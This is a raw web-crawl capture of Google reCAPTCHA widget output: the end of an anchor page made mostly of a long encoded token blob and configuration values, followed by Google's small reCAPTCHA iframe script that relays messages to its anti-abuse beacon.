dc0EDwqlZw5rCmxbDjsKqw5I/wpVNAsOiwpHDtMKyw7fCvRoIwofDrMOFPAYew4fCmn9NTGhrw4HCjWo9DWTCtQfCnCnCrcOiwrXCj0fDsnPClMKwIlcUwpHCqsKUwqPDsMO6JsK6w7IaZCnChD8ZwqDDgXQyWcK3YsK9SiHDqsO8YsOfdsKVwrhuw73Ck3vClMKgecK/YcOlwo1gAMO6w657wrrDsMOcf08odMK8w7lnXMK5bmTCusKgwr53PsKEw5/CqEPCsT1mwpMSwoVBZMKYVsKCFhvDu3k/[base64]/CrG3Cl8OBOcKRw4pXwqvDuMO6EsKcKBUhMMKaZDpmdcOeGMKRZcOyM8OUwqDDp2nDusKTw5vCnSfDuRhGaB/CkC0wwrNGw4ABwq/Ct1rDg0LDtsK4AcOKwpUTwqjCtMK4woDDuTtfM8KTZMKfwq3CocOjO0JbCWTDkmhRwoDCp0VCw7DCj3LCkm8Jw5NgA2zClcOUwqpzw5/Dsng6QcKdKsOUPMKWVF5QEcKpLcO3w6A2BTbDsUDDiMOYe3gaIC9PwqglC8KmwqNLw6TCh2tZw4DDlC/[base64]/[base64]/Dt8KkK8OzwqjCs8Kyw4Ahw7g/[base64]/[base64]/SMOWPMOfZz5HwpnDsx1+wr7CoQXDqMKsw5UXeMOtwoRAZsKkTcK8w4MFw6LDi8KTHjXCicKaw6/DtcOTwrHDu8KqWz0Hw5QxVXnDnsK+wrfCgMODwpDCn8OowqXCsAHDonpywpzDu8KaHSdEXB/DkCJXwrTChsKqwqfDr23CocKfw7hzw5LCpsKrw4FVVsOXwpnCnRDDuxrDrlBbXg3Cs0YdaiYNw6I2WcOPBzoleFbDjcOZw50uw7xawo/CvjbDlDrCscKbwqLCssOqwogTVsKqXMO4Kk1gK8K5w6nCvRhGNXbDvsKEXH/[base64]/[base64]/CmmY4eCvCscK/wo3CvUrDlFrDt8KQwpzCkj/DiTbCocODCcKeP8KcwprCg8O9OMKNaMOTwobCuHbCsBrCl39swpfCtsOELVdAwqDDi0NDw6ULwrB0wrx8FXouwqkOw4h6XT8WdEjDmjfDgsOPdiBdwqQAYhrCsm8aRcKkBMK2w7/CpS/CncOrwofCqcOGUcO+aSrCmhFBw73CnE7DucOqw7ckwpTDt8KfEQHDlzYPwpXCqw5bcDvDgMOPwqskw5nDvzRBGsKZw4h0wpfCh8K+wqHDm04Jw6/Cg8KtwqVTwpACHcKgw5PCmsKnMMOxFcK2wr7Cj8KTw59/w4TCvsKpw5Ree8KLI8OddcODw6jCp2XChsO3BBnDkAHCigNMwonCsMKnUMOxwqEGw55oHWgUwow5WsKaw6g9JmkPwrEIwqLDgWTCn8KVM2YMwoTCryg4esOMwo/Dn8KBw6XCuX/DrcK/XTdFw6vDmG94YcKuwoRYwrvCi8Oyw6I9w79uwobCt1FNaAXDicOWGS9kw7jDv8KQMht6woPCj2nCjhgDMw/ClGwXES/CjnHCrShWAE3CkMOxw7PCnzHCrWUXW8O/w506O8O3woczw7jClcO7MylzwrvCsF3Cpy/[base64]/wrfDoTsrHcKVKV1+WXDCucKwwpIReXbDsMKvwqnClsO6w4NWwq7CusO/wpPDiHbDrMKZwq/Dtx/CqMKOw4LDo8OzDUHDp8KSFsOHwo41GMK/AsOeTMKvPlkrwqw8SsORMW7DgDbDhn7CicOjXRLCg33CsMOEwonCmlvCqMODwow9J1o2wq5ww6UYwr/[base64]/MsOZwpfDj8KxADRJw4/CiAlcaDVcwrrChMOXMMO1cxvCpGR/wp5mYlDCg8OSw7NWXBRkV8Oxw5ANIMOXCcKnwoB0w7RbeB/Cok9Ewp7CicOtNiQDwqUhwokSe8K+w7HCumnDiMOmW8OswobDuSN7cwLDr8OWwqTCr1bDlG9nw5RKPjLDnsOPwoofTsO+NcKKG1pOw5TDg1kQw6l/fWrCjcOBA2hBwrJrw4fCtcO7w4ARw7TCjsKVVMOmw6QQdwpcEiBeKsOxLcOywqkewokkwqlPfcO6fSVvLBk8w4PDqBjDlcOgFC0pWjcVw6vDvWEaeR1tFkrCinTCmGlxWAIyw7XDg2nDu29jIFJXTQEoR8KqwpEtIi/Cj8Kmw7IMwogVB8OYKcKNST5zKsK7wplYwqoNw5bCgcKNHcKXKHzChMOEEcKyw6LCtCJKwoXDgRfCpmrCncOEwrXCtMOWwrskwrIDF1NEw5IxIVh+wpfDucKPb8OLw5vCpMKjw4oJIcK9DzVQw7kiLcKAw4UTw65aYcKYw5VcwpwpwrXCvsO+Kx/DnBPCucORw7zCtFlnBcO6w5vDtjFRPC3DnToxw45nEcOuw6ZQflzDjcK7chk1w5txRMO+w4rDh8K9H8KwUMKiwqfCpMKDcwlLwoYHYMKIScO7wqnDlCnCmsOow4DChSwddcOOCDnCo0Q2w6ZwUVsLwqjCqXZAw7XCo8Oew5AqeMKWwrjDg8KiPsKXw4fDjMO/wozDngfCqEMXXkrCt8O5Ox5Rw6PDpcKfw7Uaw7/DssOKw7fCkm5mD2NPw7oqwoHCgBM5w5Mhw7MVw6rDocO8R8KaUMOewpHDpMK6wrvCsk9Dw7rCjsOffykbc8Knez/Dtx3DkCHCmsKue8K/w4XDrcOwTHPChsKCw7Y/[base64]/DisO8HcK/[base64]/DhyFGw5zCmGzDhsKGJmrCj8OmCMKpw5AVIWLCvDwlGlTDlMKnZcOIwowFw49VCwtRw43CocK3AcKBwqJ4wojCscKccMOwUXIOw7d/S8KJwqDDmhbCksOoMsORCmrCpCR4EsKXwr8+w7fChMOPEXsfMFZvw6dawo4ETMK4w6cMw5bDgX9mw5rCm29/w5LDnSF3FMOrwqfDncK9w4LDoSBOWUnChMOHcwVZYMOlPCXCiX7Cg8OjaXzDsy8GLwDDuCPCksOAwr7DnMOzF2nCkj4cwo3DuwU5wq3Cu8O4wpFpwrnDnDRXQjfDi8O2w7IqTsOCwq/Cn2/DpsOcWiDCrk5cwo7CosKgwr4KwqsFLcK1UHpdcsOVwqYpSsOWT8K5worCg8OswrXDkjNNfMKpRcKkQjfCkGdpwqkqwotBYsO/wrnCjCjCg05Nd8KMZcKjw7sVNSwxLiM2ccKrwpvCggXDucKswpnCmghYBS0vGh19w4FQw5nDuVMqwpHDuw7DtUPDmcKfXMOyH8KNwqNnXiLDncKfNlbDncOGwqvDnA3DnAEWwrPDvicjwrDDmTfDosOjw51AwrPDq8OQw4d8wp9fwptuwrRqdsOt\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,308],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IZHbPMoO4ges6k48GkPlNBtHNOyloOYKM4MjHhYmPVw\\u003d\x22,1,0,null,1,1766736159203,0,0,[237,190,10,218,202],null,[250,54,42],\x22RC-w_JmwuJVC9F92Q\x22,null,null,null,null,null,\x220dAFcWeA5CGqs1HAVcED7YZrOZKq-jsRB0HrKJGfXWEEtiNqI6wrW9wTX6CjBUZjPgbLKZo5kXdAqz71w0-5gOvGYc-Y3OWGbQeQ\x22,1766818959173]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XX4IXO5fYKy9oJ7kLcpQqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766732562355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>